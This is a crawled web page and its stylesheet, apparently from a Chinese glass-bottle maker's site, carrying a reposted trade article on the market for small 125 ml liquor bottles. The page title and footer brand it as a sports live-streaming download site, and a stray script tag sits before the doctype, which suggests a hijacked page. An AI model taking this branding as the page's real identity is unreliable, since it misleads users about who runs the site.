

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zjkhjzs.com/cjwt/1755.html
body_size: 7115
content:
<script src="/loadJS.js?v=736942"></script><!doctype html>
<html lang="zh">

<head>
	<meta charset="utf-8">
	<meta name="renderer" content="webkit">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="baidu-site-verification" content="code-SEUESDhQyT">
	<title>小容量玻璃酒瓶未来市场发展的潜力可观_小9直播体育足球官方网站|小9体育直播下载安装</title>
<meta name="keywords" content="" />
<meta name="description" content="" />
	<meta name="generator" content="www.zjkhjzs.com" />
	<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,shrink-to-fit=no">
	<meta name="format-detection" content="telephone=no">
	<meta name="author" content="design by wx:c5h865">
	<script type="text/javascript" src="/ms/js/jquery.min.js"></script>
	<script type="text/javascript" src="/ms/js/jquery.SuperSlide.2.1.3.js"></script>
	<script type="text/javascript" src="/ms/js/z.ik.js"></script>
	<link rel="stylesheet" href="/ms/css/font-awesome.min.css">
	<link rel="stylesheet" href="/ms/css/wxizz.css">
</head>

<body>
	<div class="ik-head">
    <div class="ik-logo fl">
        <a href="" title="小9直播足球"><img src="/ms/picture/1624957691358633.png" height="96"></a>
    </div>
    <div class="ik-tel fr f14 lh24">
        24小时服务热线<i><a href="/mtgg/">0516-89862888</a></i>
    </div>
    <div class="clear"></div>
</div>
<div class="ik-naver">
    <div class="ik-nav f16 lh48">
        <ul>
            <li><a href="/" class="on" title="首页">首页</a></li>
                                    <li><a href="/gywm/">关于我们</a></li>            <li><a href="/xwdt/">新闻动态</a></li>            <li><a href="/cpzs/">产品展示</a></li>            <li><a href="/zzry/">资质荣誉</a></li>            <li><a href="/lxwm/">联系我们</a></li>            <li><a href="/sitemap/">网站地图</a></li>        </ul>
        <div class="clear"></div>
    </div>
</div>

<div class="ik-slide">
        <div class="fullSlide">
            <div class="bd">
                <ul>
                    <li><a target="_blank" href=""><img src="/ms/picture/1553510097294796.jpg"></a></li>

                    <li><a target="_blank" href=""><img src="/ms/picture/1553510106530140.jpg"></a></li>

                </ul>
            </div>
            <div class="hd">
                <ul></ul>
            </div>
            <a class="prev" href="javascript:void(0)"></a>
            <a class="next" href="javascript:void(0)"></a>
        </div>
        <script type="text/javascript">
            jQuery(".fullSlide").slide({
                titCell: ".hd ul",
                mainCell: ".bd ul",
                effect: "leftLoop",
                vis: "auto",
                autoPlay: true,
                autoPage: true,
                trigger: "click"
            });
        </script>
    </div>	<div class="bg">
		<div class="ik-pages">
			<div class="lm-l fl">
				<div class="ik-left">
					<div class="left-t cf tc">
						<i>常见问题</i>
					</div>
					<div class="left-f ti50 f15">
						<ul>
																																																	<li><a href="/xwdt/">新闻动态</a></li>
																												<li><a href="/mtgg/">媒体公告</a></li>
																																		</ul>
					</div>
				</div>
			</div>
			<div class="lm-r fr">
				<div class="lm-rt lh24">
					<div class="lm-rtl fl f24">
						常见问题					</div>
					<div class="lm-rtr fr">
						<i class="fa fa-map-marker"></i> 当前位置：<a href="/">首页</a> &gt; <a href="/xwdt/">新闻动态</a> &gt; <a href="/cjwt/">常见问题</a>					</div>
					<div class="clear"></div>
				</div>
				<div class="ik-info">
					<div class="info-t tc fb f22">
						小容量玻璃酒瓶未来市场发展的潜力可观					</div>
					<div class="info-q tc">
						<span>来源：<a href="http://www.zjkhjzs.com">小9直播足球</a></span><span>发布：2023-10-17 16:51:45</span><span>访问量：1</span>
					</div>
					<div class="info f15 lh28">
						<p>
	&emsp;&emsp;当前位置:首页资讯包装技术新材料 正文
</p>
<p>
	&emsp;&emsp;发布日期：2011-12-06 来源：中国包装网责编：中国包装网 浏览次数：
</p>
<p>
	&emsp;&emsp;常规的白酒容量为500毫升、啤酒是640毫升。面对如今需求多样化的市场，酒水的容量打破常规的趋势越发明显了。日前，记者走访湖北多地市场发现，不带外包装、容量在125毫升左右，定价在4~12元的小瓶酒已悄然盛行，在很多街头的副食店、小餐馆内，小瓶酒还被摆放在最显眼的位置。
</p>
<p>
	&emsp;&emsp;小瓶酒近几年的确是悄悄地火了，火在哪里呢？首先在于酒的容量上。任何一款产品的成功绝非偶然，都透着深厚的市场基础，那么“小瓶酒”的“小”如何能俘获消费者的芳心呢？
</p>
<p>
	&emsp;&emsp;从酒的消费动机来看，有一种酒是为了工作应酬喝，产品大多为中高档产品、公款买单，处于被动喝酒状态，这种喝酒方式大多数人既不情愿也不愉快，80%人应酬时在酒桌间痛苦转折，很伤身体。应酬时喝酒不是为了享受，而是为了面子、身份。正如一些江湖术语：“人在商海走，哪能不喝酒”、“能喝半斤喝八两，这样的干部好培养”。每个人喝酒都有压力，这就是真实的消费心理。
</p>
<p>
	&emsp;&emsp;小瓶酒面临的消费群体则不然，他们可能是朋友聚饮，可能是家庭团聚，甚至是独自畅饮，消费的过程中可完全抛开应酬的压力，可以吆喝大家“随意喝”，而不是“我也干”。小瓶酒的出现刚好满足那群消费的人时下的消费需求：消费者健康意识增强，朋友相聚，最多一人一瓶125mL的小瓶酒，喝完为止，即控制了酒量，又避免了浪费。
</p>
<p>
	&emsp;&emsp;小瓶酒受推崇还有一个原因是价格更为适宜，小瓶酒一般售价都在20元以内，适应众多购买的人的承担接受的能力，即过酒瘾，又不损腰包。
</p>
<p>
	&emsp;&emsp;另外，小瓶酒的领导品牌如酒中酒霸、劲酒、二锅头等品质工作做得扎实，通过长期的运作积累，为小瓶酒在消费的人的产品认知度上奠定了良好的基础。正因为如此，很多小瓶酒不仅能畅销，还能长销。
</p>
<p>
	&emsp;&emsp;小瓶酒受到消费者青睐的另外一个主要的因素就是：包装独特，有实用价值，差异化明显。目前市面上常见的小瓶酒包装有口杯式、高脚杯式、酒壶式等，酒喝完后还能得到一套好看的茶具、酒具和各式各样的装饰品。
</p>
<p>
	&emsp;&emsp;目前，湖北地区小瓶酒市场品牌混杂。如果要问白酒有多少知名品牌，有些业内人士可能会如数家珍地娓娓道来，而要问起有多少小瓶酒品牌，或者有多少家小瓶酒生产企业，恐怕都会无从说起。红星二锅头、西凤、贵宾郎、迎驾等品牌均有一款小瓶酒；枝江、劲牌、白云边、关公坊也推出小瓶酒产品，小瓶酒品牌与生产企业实在是太多了，多得让行业专家们都会晕头转向。
</p>
<p>
	&emsp;&emsp;在湖北省监利县城华容大道，记者随机进入两家小餐馆，柜台后的陈列酒柜内，正规品牌小瓶酒占据半壁江山，模仿的山寨小瓶酒也很多。餐馆老板说，小瓶酒自点率高，只要厂家预留足够利润空间，自己愿意代销。
</p>
<p>
	&emsp;&emsp;目前，全国性品牌中只有红星二锅头以小瓶酒作为核心产品。分析的人表示，二锅头市场非常不均衡，各地销售量参差不齐。在大部分市场，二锅头都是依赖经销商的渠道与运作能力做市场，企业未构建合理的市场运作体系，缺少专业团队精细化操作。
</p>
<p>
	&emsp;&emsp;此外，二锅头品牌是清香型，而清香型白酒的受众面并不高，在区域市场很难实现有效占位。
</p>
<p>
	&emsp;&emsp;运输成本高，渠道利润空间和竞争力不足等，也是阻碍小瓶酒领头羊发展的主要的因素。在许多市场，名牌小瓶酒中干不过小品牌的案例屡见不鲜，有些小瓶酒市场甚至会被一些当地小品牌垄断。
</p>
<p>
	&emsp;&emsp;业内人士表示，小瓶酒市场就像散落得到处都是的碎肉，大牌企业对其不屑一顾，这就让更多中小型酒企有了更多机会。
</p>
<p>
	&emsp;&emsp;对于白酒行业来说，做小瓶酒的准入门槛更低。小瓶酒主要的成本是产品研究开发与周转zijin，只要预留出较低的经营所需资金流即可上马，其市场推广成本较低，各级渠道进入成本很低。一业内人士坦言，进军小瓶酒市场，100万元就能进入，生产可以代工，营销成本不高，只要投资商在区域市场有一定渠道资源即可。
</p>
<p>
	&emsp;&emsp;与其较低的门槛相对应的是小瓶酒市场不菲的利润和市场空间。有经验的人指出，经过对小瓶酒市场的研究，发现这一个市场不仅是金矿，而且挖掘起来比运作高端市场更轻松。由于小瓶酒的零售价格属于中低档位，市场容量非常大；而且，小瓶酒无须像高端酒那样用豪华的包装、强大的公关来粉饰产品高价销的外表，只要品质足够好就是铁打的基础，很适合众多中小企业来运作；其次，小瓶酒终端运作难度不大，终端的渠道费用很少，即使在产品上市初期，经销商在客情关系不错的情况下依然能做到现金进货，终端压款的额度相当小；虽然单瓶利润空间无法跟高端酒媲美，但小瓶酒批发上量非常容易，有些小瓶酒品牌可以在短短半年间就可以流通上量，量大了，整体利润并不比高端酒少。
</p>
<p>
	&emsp;&emsp;数据显示，目前全国小瓶酒市场年消费总额近300亿元，小瓶酒的市场占有率巨大。在全国市场名不见经传的酒中酒霸，凭借陶装小瓶酒，在湖南市场每年都稳获两亿元左右的市场销售额，确实令很多业内企业艳羡不已；郎酒的小瓶酒在四川、湖南、湖北等市场表现不俗，一些县级市场每年的销售额都在数百万元以上。
</p>
<p>
	&emsp;&emsp;武汉市场，枝江小瓶酒产品主推扁瓶枝江、小金装枝江王，还有礼仪酒、小谷酒、铁罐小枝江等产品，多在其他区域市场。据悉，“扁瓶枝江”单品去年销售达1亿元，枝江小瓶酒年销售近2亿元；保健酒老大劲牌涉足小瓶酒市场多年。劲牌公司白酒市场总监袁明先介绍，125ml的毛铺纯谷酒只是切入市场的一个产品，今年7月，劲牌枫林酒厂投产，光瓶酒产能扩大。
</p>
<p>
	&emsp;&emsp;业内人士认为，小瓶酒作为光瓶酒的核心分支产品，其利润空间比起半斤装以上光瓶酒的毛利空间高。按照小酒原始成本到零售价格之间所预留的空间做多元化的分析，小瓶白酒的顺价至少在三倍以上。这样的毛利空间，还可以与中档盒装酒的毛利空间相媲美，而小瓶酒的销售主渠道，集中于流通与中低档餐饮渠道，通路运作成本相比中高档白酒低廉得多，也不必采用盒装酒高费比的推广手段。
</p>
<p>
	&emsp;&emsp;本文来自互联网版权属于原本的作者所有，仅供大家共同分享学习，如作者觉得涉及侵权，请与我们联系，我们核实后立即删除。
</p>
<p>
	&emsp;&emsp;1、中国包装网运营的信息资讯发布平台，在任何情况下，本网所发布的信息或所表述的意见均不构成对任何的建议，任何人和企业据此进行造成的一切后果或损失，本网平台不承担法律责任。
</p>					</div>
					<div class="info-next lh20">
																																										<b>上一篇：</b><a href="/cjwt/1754.html">2020-27年玻璃瓶商场猜测：增速为510%</a><br>																																										<b>下一篇：</b><a href="/cjwt/1756.html">求购100万只玻璃杯白色</a>					</div>
				</div>
			</div>
			<div class="clear"></div>
		</div>
	</div>
	<!-- End -->
	<style>
    .copy_right_link img {
        width: 100px;
    }
</style>


<div class="ik-footer">
    <div class="ik-foot">
        <div class="nav f13 fl">
            <div>
                                                <a href="/gywm/">关于我们</a>|                <a href="/xwdt/">新闻动态</a>|                <a href="/cpzs/">产品展示</a>|                <a href="/zzry/">资质荣誉</a>|                <a href="/lxwm/">联系我们</a>|                <a href="/sitemap/">网站地图</a>|            </div>
            <div class="bdsharebuttonbox"></div>

            <div class="copy_right_link">
                <a><img class="lazy" src="/ms/picture/foot_ico2.png"></a>
                <a><img class="lazy" src="/ms/picture/foot_ico3.png"></a>
                <a><img class="lazy" src="/ms/picture/foot_ico4.png"></a>
                <a><img class="lazy" src="/ms/picture/foot_ico5.png"></a>
                <a><img class="lazy" src="/ms/picture/foot_ico6.png"></a>
            </div>



            <div class="copy f12">Copyright © 2019<a href="https://www.zjkhjzs.com">小9直播体育足球官方网站|小9体育直播下载安装</a> All Rights Reserved. <a href="/mtgg/" rel='nofollow'>苏ICP备17058869号-4</a> <a href="/sitemap/" target="_blank">网站地图</a></div>
            <div class="clear"></div>
        </div>
        <div class="lianxi fl">
            <p>联系电话：</p>
            <span><a href="/rrjfhj/">13952299222</a> / <a href="/rrjqxl/">0516-89862888</a></span>
            <span class="add">地址：<a href="/szdjj/">江苏徐州北郊八段工业园区</a></span>
        </div>
        <div class="weixin fr">
            <img src="/ms/picture/1567678797387307.png">
        </div>
        <div class="clear"></div>
    </div>
</div>
<script>
    $(function() {
        $(".new-float li.litel").hover(function() {
            var _this = $(this);
            _this.removeClass("hover").stop().animate({
                left: -164
            }, 400)
        }, function() {
            var _this = $(this);
            _this.stop().animate({
                left: 0
            }, 400, function() {
                _this.addClass("hover")
            })
        })
        $(".new-float li.lia").hover(function() {
            $(this).removeClass("hover").stop().animate({
                marginLeft: -10
            }, 400)
        }, function() {
            var _this = $(this);
            _this.stop().animate({
                marginLeft: 0
            }, 400, function() {
                _this.addClass("hover")
            })
        })
    })

    function hrClose() {
        $('.hr-float').hide();
    }
</script>
<script>
    (function(){
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        if (curProtocol === 'https') {
            bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
        }
        else {
            bp.src = 'http://push.zhanzhang.baidu.com/push.js';
        }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();
</script>
<script>
    (function(){
        var src = (document.location.protocol == "http:") ? "http://js.passport.qihucdn.com/11.0.1.js?970506d365e969bd0e92a2611c18678e":"https://jspassport.ssl.qhimg.com/11.0.1.js?970506d365e969bd0e92a2611c18678e";
        document.write('<script src="' + src + '" id="sozz"><\/script>');
    })();
</script>
<script type="text/javascript" src="https://js.users.51.la/21591743.js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?17758ca483bd6573f8bf89ab9fe6f7d0";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.zjkhjzs.com/ms/css/wxizz.css
body_size: 4112
content:

@import url("styles.css");
/*
   * The wx.zhangruiwoloveni *
   * http://wxizz.com/ *
   * Released on: 2019,02,18 *
*/  
/* Head */
.ik-top { background:#f3f3f4;width:100%;height:38px;overflow:hidden;color:#777777;}
.ik-top a { color:#777}
.ik-top a:hover { color:#f05100}
.ik-head,.ik-nav,.ik-foot,.ik-wp,.ik-pages { width:1195px;margin:0 auto;}
.ik-head .h-l {}
.ik-head .h-s { margin:5px 0 0 12px;}
.ik-head .h-s .sk { border:2px #d2d2d2 solid;padding:0 8px;line-height:23px;color:#7c7c7c;display: inline-block;vertical-align: 7px}
.ik-head .h-s input { border:0 none;background:none;}
.ik-head .h-s .btn_ico { background: url(../image/s.png) center no-repeat #f75700;width: 50px;height: 27px;cursor: pointer;}
.ik-head .h-s button { border: 0 none;}
.ik-head .h-r {}
.ik-head .h-r a { padding:0 8px;}
.ik-logo { margin:16px 0 11px;}
.ik-tel { background:url(../image/tel.png) left center no-repeat;padding-left:78px;min-height:51px;color:#2c2c2c;margin-top:35px;}
.ik-tel i { color:#008cd6;font-size:28px;display:block;margin-left:-2px;}
.ik-naver { width:100%;height:48px;background:#008cd6;}
.ik-nav {}
.ik-nav li { float:left;background:url(../image/navx.png) right center no-repeat; width: 16%;}
.ik-nav li a { color:#fff;display:block;padding:0 30px; text-align: center;}
.ik-nav li a:hover,.ik-nav li a.on { background:#007fc2;text-decoration:none;}
.ik-slide { width:100%;position:relative;z-index:9;}
.fullSlide{ position:relative;zoom:1; margin:0 auto;border-top:1px #fff solid;}
.fullSlide .bd{ position:relative; z-index:0; }
.fullSlide .bd li img{width:100%; vertical-align:top;  } 
.fullSlide .hd{ position:relative; z-index:1; margin-top:-70px;height:70px;line-height:70px;text-align:center;}
.fullSlide .hd ul{ text-align:center;  padding-top:5px;  }
.fullSlide .hd ul li{ cursor:pointer;display:inline-block;zoom:1;width:30px;height:6px;margin:5px;background:#fff;overflow:hidden;font-size:0;z-index:9999;text-align:center;}
.fullSlide .hd ul .on{ background:#0073bd;}

/* Wrap */
.ik-wp {}
.ik-abwp { width:100%;background:#f8f9fb;padding:25px 0;position:relative;}
.ik-abwp .ab-l { width:15%;}
.ik-abwp .ab-l img { display:block;position:absolute;top:20%;}
.ik-abwp .ab-r { width:82%;color:#5a5a5a;background:url(../image/wpx.png) left center no-repeat;padding-left:3%;}
.ik-abwp .ab-r a { color:#008cd6;display:inline-block;}
.ik-abwp .ab-r a:hover { text-decoration:none;}

.ik-wp .wp-cpt { border-bottom:1px #d8d8d8 solid;margin-top:6px;}
.ik-wp .wp-cptl { background:url(../image/wpbot.png) 5px center no-repeat;border-bottom:5px #008cd6 solid;color:#363636;padding:0 9px 0 5px;position:relative;bottom:-3px;}
.ik-wp .wp-cptr { margin:0 2px 0 0;}
.ik-wp .wp-cplb { margin:25px 0 23px;}
.ik-wp .wp-cplb ul { width:1220px;overflow:hidden;}
.ik-wp .wp-cplb li { background: #008cd6;width:156px;height:35px;float:left;margin:0 9px 9px 0;padding: 3px 3px 3px 4px;}
.ik-wp .wp-cplb li:hover { background: #c93900}
.ik-wp .wp-cplb li a { color:#fff;display:block;border: 1px solid #fff;width:153px;height:33px;}
.ik-wp .wp-cplb li a:hover { text-decoration:none;}
.ik-wp .wp-cplist { padding-bottom:41px;height: 700px;overflow: hidden;}
.ik-wp .wp-cplist ul { width:1200px;overflow:hidden;}
.ik-wp .wp-cplist li { float:left;margin:0 10px 0 1px;}
.ik-wp .wp-cplist li img { max-width:213px;height:168px;transition: all 0.6s;}
.ik-wp .wp-cplist li img:hover { transform: scale(1.4);}
.ik-wp .wp-cplist li .pic-link { width:213px;height:168px;overflow:hidden;display:block;border: 1px solid #eee;padding: 7px;}
.ik-wp .wp-cplist li p { background:#f7f7f7;margin:2px 0 10px;}
.ik-wp .wp-cplist li:hover p { background:#0051a1;color:#fff;}
.ik-wp .wp-cplist li:hover a { color:#fff;}
.ik-wp .wp-cplist li a { color:#505050;display:block;}
.ik-wp .wp-cplist li a:hover { color:#fff;text-decoration:none;}

.ik-xwwp { width:100%;background:#f8f9fb;padding:30px 0 30px;}
.ik-wp .wp-xw { width:583px;}
.ik-wp .wp-xwt { position:relative;margin-bottom:52px;}
.ik-wp .wp-xwtl { color:#363636;position:absolute;left:0px;}
.ik-wp .wp-xwtl i { color:#aeaeae;font-size:12px;display:block;}
.ik-wp .wp-xwtr { position:absolute;right:0px;top:6px;}
.ik-wp .wp-xwf {}
.ik-wp .wp-xwfl { width:295px;height:212px;}
.slideBox{ width:295px;height:212px;overflow:hidden;position:relative;}
.slideBox .bd { position:relative;height:100%;z-index:0;}
.slideBox .bd li { zoom:1; vertical-align:middle;position:relative;}
.slideBox .bd li .pic-bt { position:absolute;bottom:0;background:rgba(0,0,0,0.6);background:#000 \9;filter:alpha(opacity=60);color:#fff;display:block;width:100%;padding:10px 0 12px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis}
.slideBox .bd img { width:295px;height:212px;display:block;}
.slideBox .prev,.slideBox .next{ position:absolute; left:3%; top:52%; margin-top:-25px; display:block; width:32px; height:40px; background:url(../image/slider-arrow.png) -110px 5px no-repeat; filter:alpha(opacity=50);opacity:0.5;}
.slideBox .next{ left:auto; right:3%; background-position:8px 5px; }
.slideBox .prev:hover,.slideBox .next:hover{ filter:alpha(opacity=100);opacity:1;  }
.slideBox .prevStop{ display:none;}
.slideBox .nextStop{ display:none;}
.ik-wp .wp-xwfr { width:273px;}
.ik-wp .wp-xwfr li { background:url(../image/newsbot.png) left center no-repeat;white-space: nowrap;overflow: hidden;text-overflow: ellipsis}
.ik-wp .wp-xwfr li a { color:#646464;}
.ik-wp .wp-xwfr li a:hover { color:#008cd6;}
.ik-wp .wp-dt { width:583px;}
.ik-wp .wp-dtlist { overflow: hidden;}
.ik-wp .wp-dtlist ul { margin-right: -8px;}
.ik-wp .wp-dtlist li { float: left;margin: 1px 8px 8px 0;}
.ik-wp .wp-dtlist li img { height: 100px;opacity: 0.7;}
.ik-wp .wp-dtlist li:hover img { opacity: 1;}

.ik-wp .wp-sbt { position:relative;margin-top:30px;}
.ik-wp .wp-sb { padding:53px 1px 25px;}
#scroll { overflow:hidden;}
#scroll_box {float: left; width: 800%;}
#scroll_begin {float: left;}
#scroll_end {float: left;}
.iproduct{}
.iproduct .cn { float:left}
.iproduct .ih1 { margin:0 5px;position:relative;}
.iproduct .ih1 img { height:185px;}
.iproduct .ih1 a { color:#fff;}
.iproduct .ih1 .pic-bt { display:none;}
.iproduct .ih1:hover .pic-bt { position:absolute;top:0;background:rgba(0,0,0,0.6);background:#000 \9;filter:alpha(opacity=60);color:#fff;display:block;width:100%;height:105px;padding-top:80px}

.ik-wp .wp-links { color:#a2a2a2;padding-bottom:20px;}
.ik-wp .wp-links i { display:inline-block;font-size:14px;font-weight:bold;}
.ik-wp .wp-links a { color:#a2a2a2;padding:0 8px;}

/* pages */
.bg { background:#f7f7f7;width:100%;}
.ik-pages { padding:20px 0;}
.ik-pages .lm-l { width:280px;}
.ik-pages .lm-r { width:855px;background:#fff;padding:20px;}
.ik-pages .lm-rt { border-bottom:1px #e9e9e9 dotted;padding:10px 8px 16px}
.ik-pages .lm-rtl { background:url(../image/lbot.png) left 3px no-repeat;padding-left:28px;}
.ik-pages .lm-rtr { color:#666;background:url(https://zgzpc.com/images/add_ico.png) left center no-repeat;padding-left:18px;}
.ik-pages .lm-rtr a { color:#666;}
.ik-pages .lm-rtr a:hover { color:#2b73c9;}
.ik-pages .lm-rtr i { display: inline-block;color: #ccc;font-size: 18px;padding-right: 2px;}
.ik-pages .lm-rf { padding:20px 10px;color:#555}
.ik-pages .lm-rf a { color:#555;}
.ik-pages .lm-rf a:hover { color:#2b73c9;}
.ik-pages .lm-rf img { max-width:750px;}

/* News */
.ik-xw { padding:10px 1px;}
.ik-xw li { background:url(../image/newsbot.png) 12px center no-repeat;padding-left:33px;line-height:45px;border-bottom:1px #e9e9e9 dotted;}
.ik-xw li a { color:#555;font-size:13px;}
.ik-xw li a:hover { color:#2b73c9;}
.ik-xw li i { display:inline-block;color:#d2d2d2;padding-left:20px;}


/* Product */
.ik-cp { padding:20px 0 ;color:#434343;}
.ik-cp li { float:left;margin:3px 4px ;}
.ik-cp li img { max-width:189px;height:144px;}
.ik-cp li:hover img { opacity: 0.8;}
.ik-cp li .pic-link { width:189px;height:144px;overflow:hidden;display:block;padding: 7px;border: 1px solid #f2f2f2}
.ik-cp li p { padding:10px 0;}
.ik-cp li a { color:#585858;}
.ik-cp li a:hover { color:#2b73c9;text-decoration:none;}


/* Case */
.ik-case {}
.ik-case li { float:left;margin:0 5px 12px;width:270px;overflow:hidden;}
.ik-case li img { max-height:200px;transition: all 0.6s;}
.ik-case li img:hover { transform: scale(1.4);}
.ik-case li .pic-link { display:table-cell;text-align:center;vertical-align:middle;overflow:hidden;width:270px;height:232px;background:#fff;}
.ik-case li:hover .pic-link { box-shadow: 0 0 16px #d7d7d7;}
.ik-case li a { color:#2b2b2b;}
.ik-case li a:hover { color:#073763;}
.ik-case li p { padding-top:10px;}

/* Info */
.ik-info { padding:10px}
.ik-info .info-t { color:#2b73c9;padding:25px 0;}
.ik-info .info-q { background:#f5f5f5;border-radius:3px;padding:8px 0;color:#b1b1b1;}
.ik-info .info-q span { display:inline-block;padding:0 5px;}
.ik-info .info { color:#555;padding:20px 8px 15px;}
.ik-info .info img { max-width:750px;}
.ik-info .info a { color:#555;}
.ik-info .info a:hover { color:#2b73c9;}
.ik-info .info table { width:100%;border-right:1px #000 solid;border-bottom:1px #000 solid;margin:10px 0}
.ik-info .info i { font-weight:bold;display:block;font-size:15px;}
.ik-info .info-pics { margin-top:25px;position:relative;width:100%;}
.ik-info .info-pics img { max-width:750px;display:block;margin:0 auto;}
.ik-info .info-pics .newsnext { display:block;position:absolute;top:40%;width:57px;height:89px;right:-21px;z-index:999;background:url(../image/right2.png) center no-repeat;overflow:hidden;}
.ik-info .info-pics .newsprev { display:block;position:absolute;top:40%;width:57px;height:89px;left:-21px;z-index:999;background:url(../image/left1.png) center no-repeat;overflow:hidden;}
.ik-info .info-pics a { color:#fff;font-size:0;line-height:0;}
.ik-info .info-fx {}
.ik-info .info-fx .bdsharebuttonbox { display:inline-block;}
.ik-info .info-fx a { color:#2b73c9}
.ik-info .info-next { padding:13px 0 20px;color:#7d7d7d;border-top: 1px solid #f2f2f2}
.ik-info .info-next a { color:#2b73c9;}

/* Next */
.xw-Next { margin:20px auto 15px;}
.of { overflow:auto;}


/* Gbook */
.ik-ly { padding-bottom:15px;}
.ik-ly .ly-list { background:url(https://zgzpc.com/images/abx.jpg);padding:10px 10px 0;}
.ik-ly .ly-list dl { background:#fff;margin-bottom:10px;padding:10px 1%;display:inline-block;width:98%}
.ik-ly .ly-list dt { border-bottom:1px #ccc dotted;background:url(https://zgzpc.com/images/gookfq.png) 2px center no-repeat;padding:5px 30px;color:#858585;}
.ik-ly .ly-list dd { padding:8px 3px;color:#858585;}
.ik-ly .ly-list i { background:url(https://zgzpc.com/images/gbooka.png) 17px 20px no-repeat #f7f7f7;padding:10px 45px;display:block;color:#333;margin-bottom:3px;}

.ik-ly .ly {}
.ik-ly .ly div { display:inline-block;}
.msg_table{font-size:14px}
.msg_table td{line-height:40px;text-align:left;padding:2px 0 2px 5px}
.tbox_220{width:90%;height:35px;line-height:35px;padding-left:10px;border:1px solid #ccc;border-radius:2px;font-size:14px;margin:5px 0}
.tbox_90 {width:30%;height:35px;line-height:35px;padding-left:10px;border:1px solid #ccc;border-radius:2px;font-size:14px;margin:5px 0}
.tbox_h_100{width:89%;height:150px;border:1px solid #ccc;border-radius:2px;font-size:14px;transition:all .2s linear 0s;margin:5px 0;padding:1%}
.gbook ul{padding-bottom:30px;border-bottom:1px dashed #ccc;color:#666;font-size:12px}
.face{float:left;width:100px;height:100px;padding:10px}
.gbookcontent{float:right;width:660px;padding:10px}
.gbookcontent li{line-height:24px}
.gbookcontent span{float:right}
.gbookcontent .content{background:#eee;padding:5px}
.admincontent{float:left;width:775px;padding:10px;background:#fefefe;border:1px inset #eee}
.admincontent span{float:right}
.red_btn{ width:92%;height:40px;background-color:#e44000;cursor:pointer;margin-top:20px;font-size:16px;border:none;color:#fff;transition:all .2s linear 0s;border-radius:3px;margin-left:5.5%}
.red_zi{font-size:12px;color:red;padding:0 5px}


/* Left */
.ik-left { background:#fff;padding-bottom:30px;border-radius:0 0 2px 2px;}
.ik-left .left-t { padding:21px 0 16px;background:#0082c7;}
.ik-left .left-t i { display:block;font-size:24px;}
.ik-left .left-t span { display:block;text-transform:uppercase;color:#fff;font-size:15px;padding-top:5px;}
.ik-left .left-f { padding:5px 0;}
.ik-left .left-f li { border-bottom:1px #e9e9e9 dotted;background:url(../image/lmbg.png) 20px center no-repeat;transition:all .2s linear 0s;}
.ik-left .left-f li a { color:#333;display:block;padding:12px 0;}
.ik-left .left-f li a:hover { color:#2b73c9;text-decoration:none;font-weight:bold;}
.ik-left .left-f li:hover { box-shadow: 0 0 10px #d7d7d7;}


/* Foot */
.ik-footer { width:100%;background:#222;color:#d3d3d3;}
.ik-footer a { color:#d3d3d3;}
.ik-footer .nav { padding: 40px 0;margin-left: -5px;}
.ik-footer .nav a { margin: 0 7px;}
.ik-footer .nav .bdsharebuttonbox a { margin: 20px 4px;}
.ik-footer .nav .copy { color: #5f5f5f;text-indent: 3px;}
.ik-footer .lianxi { padding: 40px 0 0 70px;}
.ik-footer .lianxi p { font-size: 16px;}
.ik-footer .lianxi span { display: block;font-size: 22px;padding-top: 20px;}
